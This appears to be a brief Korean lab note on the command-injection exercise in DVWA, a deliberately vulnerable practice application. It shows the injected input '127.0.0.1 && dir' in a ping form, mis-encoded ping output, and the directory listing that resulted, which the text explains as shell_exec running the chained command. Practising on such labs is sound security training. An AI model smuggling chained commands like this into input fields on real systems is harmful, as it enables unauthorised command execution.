 Ping a device
Enter an IP address: 127.0.0.1 && dir Submit
Ping 127.0.0.1 32����Ʈ ������ ���:
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ���� Ping ���:
= 4, ���� = 4, = 0 (0%
= 0ms, �� = 0ms, ��� = 0ms
C
1248-05F1
C:\AutoSet9\DVWA-master\vulnerabilities\exec
2020-08-15 ���� 06:21
.
2020-08-15 ���� 06:21
..
2020-08-15 ���� 06:21
help
2020-08-06 ���� 12:24 1,830 index.php
2020-08-15 ���� 06:21
source
1�� ���� 1,830 ����Ʈ
4�� 64,133,537,792 ����Ʈ ����
127.0.0.1 && dir 을 입력하여
Shell_exec( ‘ping 127.0.0.1 && dir’); 이
실행되도록 하니 아래와 같이 autoset 아래의
파일들이 리스트 된 것을 볼 수 있었다.